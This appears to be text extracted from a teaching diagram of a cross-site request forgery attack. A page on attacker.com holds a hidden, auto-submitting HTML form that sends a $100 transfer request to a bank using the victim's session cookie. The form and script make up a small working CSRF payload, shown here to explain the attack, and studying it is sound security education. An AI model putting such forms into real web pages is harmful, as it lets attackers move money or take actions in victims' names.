 Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
User credentials